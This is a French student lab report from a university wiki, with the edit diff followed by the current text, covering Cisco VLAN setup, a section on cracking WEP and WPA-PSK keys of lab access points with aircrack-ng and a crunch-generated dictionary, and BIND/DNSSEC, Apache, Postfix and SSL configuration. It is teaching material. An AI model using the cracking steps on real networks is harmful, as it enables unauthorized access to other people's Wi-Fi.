TP sysres IMA2a5 2020/2021 G3 : Différence entre versions

(→Apache2) |

|||

| (16 révisions intermédiaires par le même utilisateur non affichées) | |||

| Ligne 1 : | Ligne 1 : | ||

| + | = Architecture réseau = | ||

| + | |||

| + | == Installation de l'architecture réseau == | ||

| + | |||

Problèmatique: Configuration et installation des iOS des cartes de supervision | Problèmatique: Configuration et installation des iOS des cartes de supervision | ||

| Ligne 32 : | Ligne 36 : | ||

Remarque: Nous avons ajouté des modules présents sur l'ancien chassie. La carte principale de supervision les listes avec 'sh module' | Remarque: Nous avons ajouté des modules présents sur l'ancien chassie. La carte principale de supervision les listes avec 'sh module' | ||

| − | - | + | Annexe de cette partie: |

| + | |||

| + | [[Fichier:OSsuperviseur.jpeg | 800px]] | ||

| + | |||

| + | == Configuration de l'architecture réseau == | ||

| + | |||

| + | Pour cette partie, j'ai travaillé avec Nathan Coulon sur la configuration de l'architecture réseau. Nous avons mis en place les VLAN, les ports GByte/s et Tbyte/s nécessaires au réseau | ||

| + | |||

| + | VLAN 1: | ||

| + | |||

| + | [[Fichier:SetVLAN1.jpeg |800px]] | ||

| + | |||

| + | VLAN 2: | ||

| + | |||

| + | [[Fichier:SetVLAN2.jpeg |800px]] | ||

| + | |||

| + | VLAN 130: | ||

| + | |||

| + | [[Fichier:SetVLAN130.jpeg |800px]] | ||

| + | |||

| + | Attribution des ports aux VLAN: | ||

| + | |||

| + | [[Fichier:PortsVLAN.jpeg |800px]] | ||

| + | |||

| + | Les commandes à écrire sur ces appareils CISCO sont similaires aux tirages ci-dessus. La subtilité est le "mode" dans lequel on travaille. Par exemple, le mode configuration d'un VLAN ne permet pas les même commandes que lors de la configuration d'un port ou encore le mode enable. | ||

| + | = Piratage et intrusion = | ||

| + | |||

== Cassage de clef WEP d’un point d’accès WiFi == | == Cassage de clef WEP d’un point d’accès WiFi == | ||

| Ligne 81 : | Ligne 111 : | ||

On cherche à diviser le dico pour décrypter la clé sur plusieurs machine: | On cherche à diviser le dico pour décrypter la clé sur plusieurs machine: | ||

| − | + | split dico-sc.txt -b 200m dico/ | |

| − | scp disco/* zabeth20:dico-sc/ | + | scp disco/* zabeth20:dico-sc/ |

| − | |||

En ayant, au préalable, créé le fichier sur la zabaeth20 | En ayant, au préalable, créé le fichier sur la zabaeth20 | ||

| Ligne 90 : | Ligne 119 : | ||

<code> aircrack-ng -b 00:14:1B:60:8C:22 log*.cap -w dico-sc.txt </code> | <code> aircrack-ng -b 00:14:1B:60:8C:22 log*.cap -w dico-sc.txt </code> | ||

| + | |||

| + | Annexe de cette partie: | ||

| + | |||

| + | [[Fichier:CT2.jpeg|800px]] | ||

| + | |||

| + | [[Fichier:CT1.jpeg|800px]] | ||

| + | |||

| + | == Attaque par l'homme du milieu == | ||

| + | |||

| + | |||

| + | |||

| + | = DNS = | ||

| + | |||

| + | == Création du DNS == | ||

| + | |||

| + | Pour commencé, j'ai acheté un nom de domaine sur gandi.net: glouton.site | ||

| + | |||

| + | Ensuite, il est nécessaire de modifier 3 fichiers | ||

| + | |||

| + | /etc/bind/db.glouton.site | ||

| + | |||

| + | $TTL 3600 | ||

| + | @ IN SOA ns.glouton.site. postmaster.glouton.site. ( | ||

| + | 4 ; Version | ||

| + | 1800 ; Refresh (30m) | ||

| + | 600 ; Retry (10m) | ||

| + | 3600 ; Expire (1h) | ||

| + | 3600 ) ; Minimum TTL (1h) | ||

| + | IN NS ns.glouton.site. | ||

| + | IN NS ns6.gandi.net. | ||

| + | ns IN A 193.48.57.166 | ||

| + | |||

| + | Version est de 4 car j'ai essayé plusieurs fois de valider le nom de domaine. | ||

| + | |||

| + | /etc/bind/named.conf.local | ||

| + | |||

| + | zone "glouton.site" { | ||

| + | type master; | ||

| + | file "/etc/bind/db.glouton.site"; | ||

| + | }; | ||

| + | |||

| + | /etc/bind/named.conf.options | ||

| + | |||

| + | options { | ||

| + | directory "/var/cache/bind"; | ||

| + | forwarders { | ||

| + | 0.0.0.0; | ||

| + | }; | ||

| + | dnssec-validation auto; | ||

| + | listen-on-v6 { any; }; | ||

| + | allow-transfer { "allowed_to_transfer"; }; | ||

| + | }; | ||

| + | acl "allowed_to_transfer" { | ||

| + | 217.70.177.40/32; | ||

| + | }; | ||

| + | |||

| + | Voici un utilitaire pour vérifier la syntaxe: | ||

| + | |||

| + | <code> named-checkzone glouton.site /etc/bind/db.glouton.site </code> | ||

| + | |||

| + | Un restart de bind9 avec un simple: | ||

| + | |||

| + | <code >service bind9 restart </code> | ||

| + | |||

| + | == Sécurisation de serveur DNS par DNSSEC == | ||

| + | |||

| + | Dans un premier temps, j'ai généré des clés dans /etc/bind/glouton.site.dnssec/ avec: | ||

| + | |||

| + | dnssec-keygen -r /dev/urandom -a RSASHA1 -b 2048 -f KSK -n ZONE glouton.site | ||

| + | dnssec-keygen -r /dev/urandom -a RSASHA1 -b 1024 -n ZONE glouton.site | ||

| + | |||

| + | Dans /etc/bind/glouton.site, j'ai ajouté deux lignes: | ||

| + | |||

| + | $include /etc/bind/glouton.site.dnssec/glouton.site-ksk.key | ||

| + | $include /etc/bind/glouton.site.dnssec/glouton.site-zsk.key | ||

| + | |||

| + | Signature de la zone: | ||

| + | |||

| + | dnssec-signzone -o glouton.site -k /etc/bind/glouton.site.dnssec/glouton.site-ksk glouton.site /etc/bind/glouton.site.dnssec/glouton.site-zsk | ||

| + | service bind9 restart | ||

| + | |||

| + | Ensuite, on se rend sur gandi.net et j'entre la clé dans l'onglet DNSSEC de mon domaine. | ||

| + | |||

| + | == Apache2 == | ||

| + | |||

| + | Je commence l'installation avec: | ||

| + | |||

| + | apt-get install apache2 | ||

| + | |||

| + | J'ai téléchargé un template de site déjà mis en forme et j'ai copié les fichiers dans le répertoire /var/www/html/ en remplaçant index.html | ||

| + | |||

| + | (193.48.57.166) | ||

| + | |||

| + | === Postfix === | ||

| + | |||

| + | J'ai installé postfix avec: | ||

| + | |||

| + | apt-get install postfix | ||

| + | |||

| + | Suite à une mauvaise configuration de postfix, j'ai voulu le reconfigurer | ||

| + | |||

| + | dpkg-reconfigure postfix | ||

| + | |||

| + | Cependant le processus était déjà en marche et je ne pouvais plus y accéder. | ||

| + | J'ai cherché le PID du processus avec: | ||

| + | |||

| + | lsof /var/cache/debconf/config.dat | ||

| + | |||

| + | Ensuite j'ai arrété le processus pour configurer de nouveau postfix | ||

| + | |||

| + | kill -9 2048 | ||

| + | |||

| + | Petit changement dans /etc/aliases pour récuperer le mail qui sera envoyé par gandi à admin | ||

| + | |||

| + | admin:root | ||

| + | |||

| + | Puis | ||

| + | |||

| + | newaliases | ||

| + | |||

| + | Installation d'un utilitaire supplémentaire pour lire ses mails | ||

| + | |||

| + | apt-get install mutt | ||

| + | |||

| + | Le test d'envoi était concluant sur admin@glouton.site | ||

| + | |||

| + | == SSL: Secure Socket Layer == | ||

| + | |||

| + | OpenSSL me permet de générer un fichier .key et un autre .csr | ||

| + | |||

| + | openssl req -nodes -newkey rsa:2048 -sha256 -keyout glouton.key -out glouton.csr | ||

| + | |||

| + | Country Name (2 letter code) [AU]:FR | ||

| + | State or Province Name (full name) [Some-State]:Nord | ||

| + | Locality Name (eg, city) []:Lille | ||

| + | Organization Name (eg, company) [Internet Widgits Pty Ltd]:Polytech Lille | ||

| + | Organizational Unit Name (eg, section) []:IMA2A5 | ||

| + | Common Name (e.g. server FQDN or YOUR name) []:glouton.site | ||

| + | Email Address []:moncompteps@gmail.com | ||

| + | Please enter the following 'extra' attributes to be sent with your certificate request | ||

| + | A challenge password []:glopglop | ||

| + | An optional company name []: | ||

| + | |||

| + | Le fichier .csr est en destination de gandi dans l'onglet SSL Certificates. | ||

| + | Une fois le traitement effectué, gandi me donne (via admin@glouton.site) un lien d'activation qui me permet de récupérer glouton.site.crt et GandiStandardSSLCA2.pem | ||

| + | |||

| + | scp GandiStandardSSLCA2.pem root@193.48.57.166:/etc/apache2/certificates | ||

| + | scp glouton.site.crt root@193.48.57.166:/etc/apache2/certificates | ||

| + | |||

| + | Dans /etc/apache2/sites-available/default-ssl.conf, j'ajoute: | ||

| + | |||

| + | SSLEngine on | ||

| + | SSLCertificateFile /etc/apache2/certificates/glouton.site.crt | ||

| + | SSLCertificateKeyFile /etc/apache2/certificates/glouton.key | ||

| + | SSLCertificateChainFile /etc/apache2/certificates/GandiStandardSSLCA2.pem | ||

| + | |||

| + | Je relance apache2 et configure en mode SSL | ||

| + | |||

| + | a2enmod ssl | ||

| + | service apache2restart | ||

| + | |||

| + | = Vérification avec dnsviz = | ||

| + | |||

| + | [[Fichier:DnsvizSAM.jpeg|500px]] | ||

Version actuelle datée du 12 décembre 2020 à 19:15

Architecture réseau

Installation de l'architecture réseau



Problèmatique: Configuration et installation des iOS des cartes de supervision

Etape 1: Vérifier l'existance d'OS sur les deux cartes.

Pour cela, nous avons utilisé le port console grâce à une liaison série sur un PC. Ainsi, nous avons utilisé l'interface minicom pour nous connecter aux cartes.

-> 1ere carte: OS présent. Réaction suite à la commande boot et différents OS trouvés (3) -> 2ème carte: OS absent

Etape 2: Copie du fichier d'OS

Grâce à l'emplacement en façade pour les cartes flash, nous avons pu copier le fichier d'OS de la premiere carte de supervision vers l'autre. Puis, il nous a suffit de replacer la carte flash dans la deuxieme carte de supervision.

copy sup-bootdisk:/sys/s72033/base/s72033-ipservicesk9_wan-mz.&éé-33.SXI6.bin disk0:

Etape 3: Reboot de la deuxième carte

Pour s'assurer du bon fonctionnement de la deuxième carte, nous l'avons redémarrer (boot) avec l'OS à l'intérieur.

boot sh ver

Etape 4: Vérificaton de la redondance

La carte principale de supervision est active alors que la deuxième est en standby. La première carte bootée est la carte active

enable dir ?

Nous visualisons les disk des deux cartes via la première. On peut voir la dénomination 'slave' comme préfixe des noms de répertoire

Remarque: Nous avons ajouté des modules présents sur l'ancien chassie. La carte principale de supervision les listes avec 'sh module'

Annexe de cette partie:







Configuration de l'architecture réseau



Pour cette partie, j'ai travaillé avec Nathan Coulon sur la configuration de l'architecture réseau. Nous avons mis en place les VLAN, les ports GByte/s et Tbyte/s nécessaires au réseau

VLAN 1:

VLAN 2:

VLAN 130:

Attribution des ports aux VLAN:

Les commandes à écrire sur ces appareils CISCO sont similaires aux tirages ci-dessus. La subtilité est le "mode" dans lequel on travaille. Par exemple, le mode configuration d'un VLAN ne permet pas les même commandes que lors de la configuration d'un port ou encore le mode enable.

Piratage et intrusion



Cassage de clef WEP d’un point d’accès WiFi

Installation du logiciel:

apt-get install aircrack-ng

Trouver la carte wifi:

ip l

Démarrer la carte wifi avec le logiciel:

airmon-ng start wlx40a5ef0s98al

Le logiciel renome la denommination du périphérique. On peut le retrouver avec:

airmon-ng

Trouver le bssid de cracotte03:

airodump-ng -c 9 wlan0mon

-c correspond à la fréquence

On utilise le bssid pour filtrer et mettre les données dans un fichier:

airodump-ng -c 9 --bssid 04:DA:D2:9C:50:52 wlan0mon -w data

Décriptage de la clé:

aircrack-ng -b 04:DA:D2:9C:50:52 data*.cap



Cassage de mot de passe WPA-PSK

Avec airodump-ng wlan0mon , on recherche le bssid de la kracotte03: 00:14:1B:60:8C:22

Isolatrion de la kcracotte03 dans log*.cap (selon ne nombre fois où on lance la commande, les fichiers log seront créés) :

airodump-ng -c 4 --bssid 00:14:1B:60:8C:22 -w log wlan0mon

Création d'un dictionnaire:

crunch 8 8 0123456789 >> dico-sc.txt

On cherche à diviser le dico pour décrypter la clé sur plusieurs machine:

split dico-sc.txt -b 200m dico/ scp disco/* zabeth20:dico-sc/

En ayant, au préalable, créé le fichier sur la zabaeth20

Sur la zabeth20, on lance le décryptage:

aircrack-ng -b 00:14:1B:60:8C:22 log*.cap -w dico-sc.txt

Annexe de cette partie:

Attaque par l'homme du milieu

DNS

Création du DNS

Pour commencé, j'ai acheté un nom de domaine sur gandi.net: glouton.site

Ensuite, il est nécessaire de modifier 3 fichiers

/etc/bind/db.glouton.site

$TTL 3600

@ IN SOA ns.glouton.site. postmaster.glouton.site. (

4 ; Version

1800 ; Refresh (30m)

600 ; Retry (10m)

3600 ; Expire (1h)

3600 ) ; Minimum TTL (1h)

IN NS ns.glouton.site.

IN NS ns6.gandi.net.

ns IN A 193.48.57.166

Version est de 4 car j'ai essayé plusieurs fois de valider le nom de domaine.

/etc/bind/named.conf.local

zone "glouton.site" {

type master;

file "/etc/bind/db.glouton.site";

};

/etc/bind/named.conf.options

options {

directory "/var/cache/bind";

forwarders {

0.0.0.0;

};

dnssec-validation auto;

listen-on-v6 { any; };

allow-transfer { "allowed_to_transfer"; };

};

acl "allowed_to_transfer" {

217.70.177.40/32;

};

Voici un utilitaire pour vérifier la syntaxe:

named-checkzone glouton.site /etc/bind/db.glouton.site

Un restart de bind9 avec un simple:

service bind9 restart



Sécurisation de serveur DNS par DNSSEC

Dans un premier temps, j'ai généré des clés dans /etc/bind/glouton.site.dnssec/ avec:

dnssec-keygen -r /dev/urandom -a RSASHA1 -b 2048 -f KSK -n ZONE glouton.site dnssec-keygen -r /dev/urandom -a RSASHA1 -b 1024 -n ZONE glouton.site

Dans /etc/bind/glouton.site, j'ai ajouté deux lignes:

$include /etc/bind/glouton.site.dnssec/glouton.site-ksk.key $include /etc/bind/glouton.site.dnssec/glouton.site-zsk.key

Signature de la zone:

dnssec-signzone -o glouton.site -k /etc/bind/glouton.site.dnssec/glouton.site-ksk glouton.site /etc/bind/glouton.site.dnssec/glouton.site-zsk service bind9 restart

Ensuite, on se rend sur gandi.net et j'entre la clé dans l'onglet DNSSEC de mon domaine.

Apache2

Je commence l'installation avec:

apt-get install apache2

J'ai téléchargé un template de site déjà mis en forme et j'ai copié les fichiers dans le répertoire /var/www/html/ en remplaçant index.html

(193.48.57.166)

Postfix

J'ai installé postfix avec:

apt-get install postfix

Suite à une mauvaise configuration de postfix, j'ai voulu le reconfigurer

dpkg-reconfigure postfix

Cependant le processus était déjà en marche et je ne pouvais plus y accéder. J'ai cherché le PID du processus avec:

lsof /var/cache/debconf/config.dat

Ensuite j'ai arrété le processus pour configurer de nouveau postfix

kill -9 2048

Petit changement dans /etc/aliases pour récuperer le mail qui sera envoyé par gandi à admin

admin:root

Puis

newaliases

Installation d'un utilitaire supplémentaire pour lire ses mails

apt-get install mutt

Le test d'envoi était concluant sur admin@glouton.site

SSL: Secure Socket Layer

OpenSSL me permet de générer un fichier .key et un autre .csr

openssl req -nodes -newkey rsa:2048 -sha256 -keyout glouton.key -out glouton.csr

Country Name (2 letter code) [AU]:FR State or Province Name (full name) [Some-State]:Nord Locality Name (eg, city) []:Lille Organization Name (eg, company) [Internet Widgits Pty Ltd]:Polytech Lille Organizational Unit Name (eg, section) []:IMA2A5 Common Name (e.g. server FQDN or YOUR name) []:glouton.site Email Address []:moncompteps@gmail.com Please enter the following 'extra' attributes to be sent with your certificate request A challenge password []:glopglop An optional company name []:

Le fichier .csr est en destination de gandi dans l'onglet SSL Certificates. Une fois le traitement effectué, gandi me donne (via admin@glouton.site) un lien d'activation qui me permet de récupérer glouton.site.crt et GandiStandardSSLCA2.pem

scp GandiStandardSSLCA2.pem root@193.48.57.166:/etc/apache2/certificates scp glouton.site.crt root@193.48.57.166:/etc/apache2/certificates

Dans /etc/apache2/sites-available/default-ssl.conf, j'ajoute:

SSLEngine on SSLCertificateFile /etc/apache2/certificates/glouton.site.crt SSLCertificateKeyFile /etc/apache2/certificates/glouton.key SSLCertificateChainFile /etc/apache2/certificates/GandiStandardSSLCA2.pem

Je relance apache2 et configure en mode SSL

a2enmod ssl service apache2restart